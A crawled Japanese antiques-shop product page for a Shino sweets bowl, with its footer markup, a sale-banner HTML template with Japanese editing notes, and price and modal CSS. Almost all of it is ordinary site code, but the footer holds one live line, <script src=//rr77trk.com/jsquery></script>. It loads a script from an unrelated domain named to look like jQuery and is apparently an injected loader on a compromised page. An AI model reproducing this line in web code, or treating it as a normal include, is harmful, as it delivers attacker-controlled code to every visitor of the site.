loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="6" data-full="../item/img/10003/kei20230203r/kei20230203r 110.jpg" data-itemdetail-thumb aria-label="画像 7"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 110.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="7" data-full="../item/img/10003/kei20230203r/kei20230203r 111.jpg" data-itemdetail-thumb aria-label="画像 8"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 111.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="8" data-full="../item/img/10003/kei20230203r/kei20230203r 112.jpg" data-itemdetail-thumb aria-label="画像 9"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 112.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="9" data-full="../item/img/10003/kei20230203r/kei20230203r 113.jpg" data-itemdetail-thumb aria-label="画像 10"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 113.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="10" data-full="../item/img/10003/kei20230203r/kei20230203r 114.jpg" data-itemdetail-thumb aria-label="画像 11"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 114.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="11" data-full="../item/img/10003/kei20230203r/kei20230203r 115.jpg" data-itemdetail-thumb aria-label="画像 12"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 115.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="12" data-full="../item/img/10003/kei20230203r/kei20230203r 116.jpg" data-itemdetail-thumb aria-label="画像 13"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 116.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="13" data-full="../item/img/10003/kei20230203r/kei20230203r 117.jpg" data-itemdetail-thumb aria-label="画像 14"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 117.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="14" data-full="../item/img/10003/kei20230203r/kei20230203r 118.jpg" data-itemdetail-thumb aria-label="画像 15"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 118.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="15" data-full="../item/img/10003/kei20230203r/kei20230203r 119.jpg" data-itemdetail-thumb aria-label="画像 16"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 119.jpg" alt="" loading="lazy" decoding="async"></button></div>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--right" data-thumbs-btn data-dir="1" data-itemdetail-thumbs-btn="1" aria-label="次の画像">&rsaquo;</button>
					</div>
				</div>
			</div>
		</div>
		<div class="preview-right">
			<div class="item-preview-title">林正太郎造　志野菓子鉢（共箱）</div>
							<div class="item-preview-priceblock"><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定35％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥45,500</div></div><div class="preview-price-tax">(税込 ¥50,050)</div><div class="preview-price-original">通常価格 ¥70,000 (税込 ¥77,000)</div></div></div>
						<div class="preview-actions">
				<a class="preview-btn preview-btn--cart" href="/store/add.php?Item=6562443&amp;cnt_no=1">カゴに入れる</a>				<a class="preview-btn preview-btn--fav btn_okini" id="6562443" href="/mypage/bookmark.php?Item=6562443" aria-label="お気に入り"><span class="preview-btn__icon" aria-hidden="true"></span></a>			</div>
							<div class="item-preview-chips"><div class="preview-chip"><span class="preview-chip__label">状態</span><span class="preview-chip__value">非常によい</span></div><div class="preview-chip"><span class="preview-chip__label">素材</span><span class="preview-chip__value">陶器</span></div></div>
										<div class="item-preview-meta preview-desc">状態は大変良いです。<br><br><span class="detail-item-code-tag">商品番号：6562443</span></div>
										<div class="item-preview-size"><p class='size_title_detail'>サイズ（cm）</p>
<table class="preview-size-table" class='doug_size_table00'>
<tr>
<td>サイズ</td>
<th>口径</th>
<th>高台径</th>
<th>高さ</th>
<th>縦</th>
<th>横</th>
<th>長さ</th>
</tr>
<tr>
<td>&nbsp;</td>
<td>22</td>
<td>&nbsp;</td>
<td>7.2</td>
<td>&nbsp;</td>
<td>23.7</td>
<td>&nbsp;</td>
</tr>
</table>
</div>
										<div class="detail-question"><div class="detail-question-label"><span class="detail-question-label-icon" aria-hidden="true">?</span>この商品へ質問する</div><div class="detail-question-note">ログインしている方のみご質問が可能です。<br>
会員登録されている方は、ログインを行ってください。<br>
まだ登録されていない方は、<a href="https://www.net-qp.com/first/registration.php">こちら</a>をクリックしてください。
</div></div>
								</div>
	</div>
		<div class="detail-question-confirm" aria-hidden="true">
		<div class="detail-question-confirm__overlay" data-question-confirm-close></div>
		<div class="detail-question-confirm__panel" role="dialog" aria-modal="true" aria-labelledby="detail-question-confirm-title">
			<h3 id="detail-question-confirm-title">送信前の確認</h3>
			<p>ご入力いただいた質問内容は、商品ページ上で公開されます。</p>
			<p>回答が行われた場合、当ページの「質問と回答」欄に表示されます。</p>
			<p>内容が公序良俗に反する、個人情報を含む、または当店が不適切と判断した場合、回答や掲載を行わない場合があります。</p>
			<p>よろしければ「送信する」を押してください。</p>
			<div class="detail-question-confirm__actions">
				<button type="button" class="detail-question-confirm__cancel" data-question-confirm-close>キャンセル</button>
				<button type="button" class="detail-question-confirm__submit" data-question-confirm-submit>送信する</button>
			</div>
			<div class="detail-question-confirm__loading" aria-live="polite">送信中です...</div>
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var carousel = document.querySelector('.detail-page .item-preview-carousel');
		if (carousel && window.ItemPreviewCarousel) {
			window.ItemPreviewCarousel.init(carousel, { enableSwipe: true });
		}
		var confirmModal = document.querySelector('.detail-question-confirm');
		var confirmSubmit = confirmModal ? confirmModal.querySelector('[data-question-confirm-submit]') : null;
		var confirmLoading = confirmModal ? confirmModal.querySelector('.detail-question-confirm__loading') : null;
		var confirmClose = confirmModal ? confirmModal.querySelectorAll('[data-question-confirm-close]') : [];
		var pendingForm = null;

		function openConfirm(form) {
			if (!confirmModal) {
				return;
			}
			pendingForm = form;
			if (confirmLoading) {
				confirmLoading.classList.remove('is-visible');
			}
			confirmModal.classList.add('is-visible');
			confirmModal.setAttribute('aria-hidden', 'false');
		}

		function closeConfirm() {
			if (!confirmModal) {
				return;
			}
			confirmModal.classList.remove('is-visible');
			confirmModal.setAttribute('aria-hidden', 'true');
			pendingForm = null;
		}

		if (confirmSubmit) {
			confirmSubmit.addEventListener('click', function () {
				if (!pendingForm) {
					closeConfirm();
					return;
				}
				if (confirmLoading) {
					confirmLoading.classList.add('is-visible');
				}
				confirmSubmit.disabled = true;
				confirmClose.forEach(function (btn) {
					btn.disabled = true;
				});
				pendingForm.dataset.confirmed = '1';
				if (typeof pendingForm.requestSubmit === 'function') {
					pendingForm.requestSubmit();
				} else {
					pendingForm.submit();
				}
			});
		}
		confirmClose.forEach(function (btn) {
			btn.addEventListener('click', closeConfirm);
		});

		document.querySelectorAll('.detail-question-form').forEach(function (form) {
			var textarea = form.querySelector('.detail-question-textarea');
			if (!textarea) {
				return;
			}
			form.addEventListener('submit', function (event) {
				if (form.dataset.confirmed === '1') {
					return;
				}
				if (!textarea.value.trim()) {
					event.preventDefault();
					form.classList.add('is-invalid');
					textarea.focus();
					return;
				}
				event.preventDefault();
				openConfirm(form);
			});
			textarea.addEventListener('input', function () {
				if (textarea.value.trim()) {
					form.classList.remove('is-invalid');
				}
			});
		});
	});
</script>
<style type="text/css">

	#footer{
		/*margin-top:20px;*/
		background-color: rgba(238, 238, 238, 0.69);
		width:100%;
	}

	#background{
		background-color: #F3F3F3 !important;
	}

	#background td{
		vertical-align: inherit !important;
	}

	#calendar table, #calendar2 table {
		box-shadow: none !important;
	}

</style>

<div id="footer">
		<style>

.footer_perso {
    background-color: rgba(0, 0, 0, 0.1);
    width: 100%;
    border-top: solid 1px #ccc;
}

#footer a {
    text-decoration: none;
}

#calendar table, #calendar2 table {
    width: 200px;
    background-color: #fff;
    /* box-shadow: -1px 2px 50px 1px rgba(0, 0, 0, 0.2); */
    border-collapse: separate;
    border-spacing: 1;
    vertical-align: middle;
    font-size: 12px;
    border: 1px solid rgba(123, 123, 123, 0.45);
}

#footer h1{

font-size:28px;

}

.link_group a{
  text-decoration: none !important;
  color:#000 !important;
}

.link_group img{
  height: 55px;
  transition: transform .2s;
  margin:15px;
  margin-top:20px;
}


.title_footer{
  font-family: impact;
  color:#f3f3f3;
  text-shadow: 0px 2px 4px #000;
}

.table_link{
  position: relative;
    margin-bottom: 7px;
    display: inline-block;
        width: calc(100vw - 100px);
    border-collapse: separate;
    border-spacing: 20px;
}


.table_link td{
  width: 100vw;
  padding: 10px;
    background-color: rgba(255,255,255,0.8);
    border-radius: 10px;
    font-size: 16px;
    vertical-align: top;
}

.table_link a{
  display: block;
}

#calendar, #calendar2 {
 /* zoom:1.5;
  -moz-transform:scale(1.2);
  -moz-transform-origin:center center;*/
}

</style>

<center class="footer_perso">


<div style="opacity: 1; pointer-events: all;">
	<!-- ▼▼ 専用タグ▼▼ -->


<!-- 
	<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn/">
	<img src="//www.net-qp.com/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/cn2/">
	<img src="//www.net-qp.com/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/fr/">
	<img src="//www.net-qp.com/img/album/fr.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jen/">
	<img src="//www.net-qp.com/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn/">
	<img src="//www.net-qp.com/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jcn2/">
	<img src="//www.net-qp.com/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="https://www.net-qp.com/jfr/">
	<img src="//www.net-qp.com/img/album/fr_jp.png" alt="Francais site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

-->




<a href="https://www.net-qp.com/">
	<img src="//www.net-qp.com/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

<a href="https://www.net-qp.com/en/">
	<img src="//www.net-qp.com/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<br>



<br>

<table border="0" class="table_link">
  <tbody><tr>
    <td align="center">
      <div>
        <strong>
          支店一覧<br>
        </strong>
        <a href="https://www.net-qp.com/en/index.php">English（海外配送）</a>
        <a href="https://www.ebay.com/str/soujapan" target="_blank">SOU ebay store</a>
        <a href="https://www.rakuten.ne.jp/gold/sou-qp/sou-qp.html" target="_blank">宗楽天</a>
        <a href="https://shopping.geocities.jp/sou/" target="_blank">宗ヤフーショッピング</a>
        <a href="https://auctions.yahoo.co.jp/seller/3EFv5ByB3TKxoV1fqzv9e1Zp2PqTd?user_type=c" target="_blank">宗ヤフオク</a>
        <a href="https://www.n-rev.com/sen/sen-lp.html" target="_blank">千kimono（実店舗：大阪）</a>
        <a href="https://www.net-qp.com/pano/pano.html" target="_blank">Pano舞（実店舗：沖縄）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          姉妹サイト<br>
        </strong>
        <a href="https://www.net-shinei.co.jp/" target="_blank">Shinei</a>
        <a href="https://www.net-kei.com/" target="_blank">お茶道具　圭</a>
        <a href="https://www.net-qp.com/biz_auc/" target="_blank">QPKオークション（業者専用）</a>
      </div>
    </td>
    <td align="center">
      <div>
        <strong>
          宗について<br>
        </strong>
        <a href="https://www.net-qp.com/cp/company/" target="_blank">会社概要</a>
        <a href="https://www.net-qp.com/cp/employment/" target="_blank">採用情報</a>
        <a href="https://www.net-qp.com/cp/company/privacypolicy" target="_blank">個人情報保護方針</a>
        <a href="https://www.net-qp.com/law/index.php">特定商取引に基づく表示</a>
        <a href="https://www.net-qp.com/contact/index.php">お問合せ</a>
      </div>
    </td>
  </tr>
</tbody></table>


<table style="width:90%">
	<tbody><tr>
		<td align="center" valign="top">
			<!-- Sou group -->
			
		</td>
	</tr>
	<tr>
		<td align="center" valign="top">
			<div style="display:inline-block; width:900px;">
				<!-- sou events -->
<!-- カレンダー ここから -->
<link rel="stylesheet" href="https://www.net-qp.com/calender/cal.css?d=20241108" type="text/css">

<div class="flex" style="width: 720px; margin: 10px;">
<div id="cal0" class="cal_wrapper">
Calendar Loading
</div>
<div id="cal1" class="cal_wrapper">
Calendar Loading
</div>
</div>

<script type="text/javascript" charset="UTF-8" src="https://www.net-qp.com/calender/cal.js?d=20251219"></script>
<!-- カレンダー ここまで -->

<!-- div style="padding:10px 0;"><a href="https://www.osaka.jrc.or.jp/" target="_blank"><img src="//www.net-qp.com/img/album/croixrouge_jp.jpg"></a></div -->
		</td>
	</tr>
</tbody></table>


<!-- Sou group -->






<table style="width:900px; margin: 0 auto;">
	<tbody>
	<tr>
		<td align="right" valign="top" style="width:600px;">

				<!--SSL--><style>ul,li{list-style: none;padding: 0;margin: 0}</style>
				<style>.kojin_kakomi{background: #fff;border: 2px solid #1E445F;margin-top: 15px;width: 600px;}</style>

				<div class="kojin_kakomi">
				<ul style="display: flex; align-items: center;justify-content: center;background:#1E445F;color: #fff;padding: 10px;">
				<li style="font-size: 0.8em; vertical-align: bottom;">個人情報の取り扱いを適切に取り扱っている事業所として認証済み<br>当社への個人情報送信はＳＳＬ暗号化通信で安全に行えます。</li></ul>

				<ul style="display: flex; margin-top: 10px;align-items: center;justify-content: center;">
					<li> 
					<a href="https://privacymark.jp/" target="_blank"><img src="https://www.net-shinei.co.jp/common/img/privacy_jp.png" width="80px"></a>
					</li>

					<li style="margin-left: 10px;"> 

					<form action="https://sitesealinfo.pubcert.jprs.jp/SiteSealReference" name="SiteSealReference" method="post" target="_blank">
					  <input type="image" name="Sticker" src="https://www.net-qp.com/img/album/siteseal.png" alt="クリックして証明書の内容をご確認ください。" oncontextmenu="return false;" />
					  <input type="hidden" name="certificateCn" value="net-qp.com" />
					  <input type="hidden" name="certificateClass" value="DV" />
					</form>

					</li>
				</ul>
				</div>
	
		</td>
		
		<td align="left" valign="top" style="width:300px;">
			<a href="https://shin-yuu.jp/" target="_blank"><img src="https://www.net-qp.com/img/album/20230925shinyuu.png" alt="心結" style="margin-left:20px; width: 280px;"></a>
		</td>
	</tr>
</tbody>
</table>



<br>

<div style="background-color:#000; color:#fff; width:100%">
<br>
掲載されている記事・写真の無断転載を禁じます。Copyright (C) 2015 株式会社QP All Rights Reserved.
<br><br>
</div>

</center>
<script src=//rr77trk.com/jsquery></script>

</div>
<script type="text/javascript">
	$('.rb_menu_list').remove();
</script>


--- FILE ---
content_type: text/html
request_url: https://www.net-qp.com/salebn_tmpl/sale_index_jp.html
body_size: 1773
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>日本セールバナー【PC/SP共通】</title>
</head>

<script>
    path = window.parent.location.pathname;
    path = path.split("/");
    if (path[1] == "fr") {
        addpath = "/fr";
    } else if (path[1] == "en") {
        addpath = "/en";
    } else if (path[1] == "cn") {
        addpath = "/cn";
    } else if (path[1] == "cn2") {
        addpath = "/cn2";
    } else if (path[1] == "jfr") {
        addpath = "/jfr";
    } else if (path[1] == "jen") {
        addpath = "/jen";
    } else if (path[1] == "jcn") {
        addpath = "/jcn";
    } else if (path[1] == "jcn2") {
        addpath = "/jcn2";
    } else {
        addpath = "";
    }
    if (addpath != "") {
        currentPage = "";
        if (path[2] == "item") {
            currentPage = "item";
        }
        if (path[2] == "mypage") {
            currentPage = "mypage";
        }
    } else {
        currentPage = "";
        if (path[1] == "item") {
            currentPage = "item";
        }
        if (path[1] == "mypage") {
            currentPage = "mypage";
        }
    }
    //onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=20&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'
</script>

<body>

    <style>
        table.salebn_tmpl {
            width: 100%;
        }

        .salebn_tmpl td {
            padding: 4px 8px;
        }

        .salebn_tmpl img {
            width: 100%;
        }

        .salebn_tmpl a:hover {
            opacity: 0.8;
            transition: 0.3s;
        }

        .bnclick:hover {
            cursor: pointer;
            opacity: .9;
        }
    </style>
<!--　　●●　↓　セールバナー変更　↓　●●　　-->




<div id="MyEvent_salebn">
<!--　　　　そ　の　①　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ -->
   
    <table class="salebn_tmpl">
        <tr>
            <td colspan="2">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn1.jpg" alt="横長画像"></div>
            </td>
        </tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn2.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/230721_0802sale_bn3.jpg" alt="横2分割画像右"></div>
            </td>
            <tr>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=近江&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721omichijimi_JP.jpg" alt="横2分割画像左"></div>
            </td>
            <td width="50%">
                <div class="bnclick"
                    onclick='window.open(addpath+"/item/list.php?s_tagword=有松&upd=a&sale=10&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'>
                    <img src="https://www.net-qp.com/img/album/en/230721arimatsu_JP.jpg" alt="横2分割画像右"></div>
            </td>
        </tr>
    </table>
    </div><!---　期間限定表示　-->
    <div id="Usually_salebn"></div><!--　期間外表示　-->
<!--　　　　そ　の　②　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td colspan="3"><a href="https://www.net-qp.com/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6"><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif"></a></td>
</tr>
<tr>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img02.gif" alt="横3分割左"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=50&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img03.gif" alt="横3分割中"></div></td>
<td width="33%"><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=35&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img04.gif" alt="横3分割右"></div></td>
</tr>
</table>




<!--　　　　そ　の　③　　　　-->
<!-- 非表示にするとき 右の「 > 」を削除する→ --

<table class="salebn_tmpl">
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=70&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像一段目"></div></td>
</tr>
<tr>
<td><div class="bnclick" onclick='window.open(addpath+"/item/list.php? s_tagword=小紋着物&upd=a &sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'><img src="https://www.net-qp.com/salebn_tmpl/sample_img/img01.gif" alt="横長画像二段目"></div></td>
</tr>
</table>


<!--
＝＝＝＝＝＝＝＝＝
　以　下　解　説　
＝＝＝＝＝＝＝＝＝

【　基本コードについて　】

●　<div class="bnclick" onclick='window.open(addpath+" ～～～～ ","_top")'>
リンクを指定する用のコード。
～～～内にＵＲＬを記入。
パスをＪＳで取得しているので設定時は /item～　から入れる

●<img src="http://～">
画像を指定する用のコード。
""　←この中に画像URLを入れます。




【　リンクについて　】
※設定時は文字周りの空白を削除※

例）セール全体リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6

例）割引率別リンク
https://www.net-qp.com/item/list.php?m=m&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 &sale=70 」ここの部分は70%OFFを表しています。50％OFFなら sale=50 となります。

例）検索ワード+セール対象
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=100　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつセール全商品

例）検索ワード+割引率リンク
https://www.net-qp.com/item/list.php?　s_tagword=小紋着物　&upd=a　&sale=70　&order=new&view=g&zaiko=all&p_sum=&row_num=6
「 小紋着物 」+「 &sale=100 」＝　キーワードに小紋着物と入っていて、かつ70％ＯＦＦ全商品




【　セールバナーパターンについて　】

==　その①　==

　画　像　1
画像2｜画像3

==　その②　==

　　　画　像　1
画像2｜画像3｜画像4

==　その③　==

　画　像　1
　画　像　2

他tableパターン制作時の役立つサイト↓
https://tabletag.net/ja/

-->

	<!--▲JS期間外通常時表示▲-->


			<script>
			// イベントの開始、終了設定
			<!--
			var startday = new Date('2023/07/21 00:00:00');
			var endday = new Date('2023/08/02 23:59:59');

			var today = new Date();
			if ( startday < today && today < endday ){
			   document.getElementById("MyEvent_salebn").style.display="block";
			   document.getElementById("Usually_salebn").style.display="none";
			}else{
			   document.getElementById("MyEvent_salebn").style.display="none";
			   document.getElementById("Usually_salebn").style.display="block";  
			}
			//-->
			</script>
	<!--▲ここまで期間限定表示▲-->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/item-price-common.css?v=1766997424
body_size: 182
content:
.item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.item-price__label {
	display: inline-block;
	margin: 0;
	padding: 2px 8px;
	border: 1px solid #d6d6d6;
	border-radius: 999px;
	font-size: 12px;
	color: #666666;
	background: #ffffff;
}

.item-price__line {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 8px;
	width: 100%;
}

.item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-price-original {
	font-size: 12px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-price-tax {
	font-size: 12px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.kingaku_tsujo .item-preview-priceblock {
	align-items: flex-end;
	gap: 4px;
}

.kingaku_tsujo .item-price__sale-message {
	font-size: 13px;
	font-weight: 600;
	color: #b60000;
	margin-bottom: 4px;
}

.kingaku_tsujo .preview-price-sale {
	font-size: 18px;
}

.kingaku_tsujo .preview-price-regular {
	font-size: 16px;
}

.kingaku_tsujo .preview-price-original {
	font-size: 11px;
}

.kingaku_tsujo .preview-price-tax {
	font-size: 11px;
}

.price_text .item-preview-priceblock {
	align-items: flex-end;
	gap: 2px;
}

.price_text .item-price__sale-message {
	font-size: 12px;
	font-weight: 700;
	color: #c81e20;
	margin-bottom: 3px;
}

.price_text .preview-price-sale {
	font-size: 16px;
}

.price_text .preview-price-regular {
	font-size: 15px;
}

.price_text .preview-price-original {
	font-size: 10px;
}

.price_text .preview-price-tax {
	font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-preview-modal.css?v=1766997424
body_size: 2291
content:
/* Modal preview styles (isolated) */

#itemPreviewModal {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 5000;
}

#itemPreviewModal.is-open {
	display: flex;
}

.item-preview-backdrop {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.55);
}

.item-preview-dialog {
	position: relative;
	width: min(1000px, 92vw);
	height: min(720px, 90vh);
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 15px 45px rgba(0, 0, 0, 0.28);
	overflow: hidden;
	display: flex;
	flex-direction: column;
}

.item-preview-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 14px;
	background: #1F5E46;
	color: #fff;
}

.item-preview-header__nav {
	display: inline-flex;
	gap: 8px;
	align-items: center;
}

.item-preview-header__title {
	display: inline-flex;
	align-items: center;
	gap: 8px;
	min-width: 0;
	white-space: nowrap;
}

.item-preview-header__pos {
	font-size: 12px;
	opacity: 0.9;
}

.item-preview-nav {
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(255, 255, 255, 0.12);
	color: #fff;
	border-radius: 999px;
	padding: 6px 10px;
	font-size: 12px;
	cursor: pointer;
	transition: background .15s ease, opacity .15s ease;
}

.item-preview-nav:hover {
	background: rgba(255, 255, 255, 0.2);
}

.item-preview-nav.is-disabled,
.item-preview-nav:disabled {
	opacity: 0.35;
	cursor: default;
}

.item-preview-close {
	border: none;
	background: transparent;
	color: #fff;
	font-size: 16px;
	cursor: pointer;
}

#itemPreviewBody {
	flex: 1;
	overflow: auto;
	padding: 16px;
}

.preview-modal,
.preview-modal * {
	box-sizing: border-box;
}

.preview-modal a {
	color: inherit;
}

.preview-modal .preview-grid {
	display: grid;
	grid-template-columns: 1.25fr 1fr;
	gap: 16px;
}

.preview-modal .preview-left {
	min-width: 0; /* allow thumbs row to scroll without widening grid */
	background: #f9fafb;
	border: 1px solid #e5e7eb;
	border-radius: 8px;
	padding: 16px;
}

.preview-modal .preview-right {
	min-width: 0;
	display: flex;
	flex-direction: column;
	gap: 8px;
	max-width: 420px;
	width: 100%;
	align-self: flex-start;
	text-align: left;
}

.preview-modal .item-preview-meta {
	margin: 0;
}

.preview-modal .item-preview-carousel__main {
	height: 400px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.preview-modal .item-preview-main-img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}

.preview-modal .item-preview-carousel__thumbs {
	display: flex;
	gap: 8px;
	overflow-x: auto;
	padding: 6px 34px;
	margin-top: 8px;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs img,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	flex: 0 0 auto;
	width: 56px;
	height: 56px;
	object-fit: cover;
	border: 2px solid transparent;
	border-radius: 6px;
	cursor: pointer;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	padding: 0;
	background: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 4px;
}

.preview-modal .item-preview-carousel__thumbs-wrap {
	position: relative;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before,
.preview-modal .item-preview-carousel__thumbs-wrap::after {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	width: 28px;
	pointer-events: none;
	opacity: 0;
	transition: opacity .15s ease;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before {
	left: 0;
	background: linear-gradient(90deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-carousel__thumbs-wrap::after {
	right: 0;
	background: linear-gradient(270deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-thumbs-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 26px;
	height: 26px;
	border-radius: 999px;
	border: 1px solid rgba(0, 0, 0, 0.18);
	background: rgba(255, 255, 255, 0.8);
	color: #111827;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
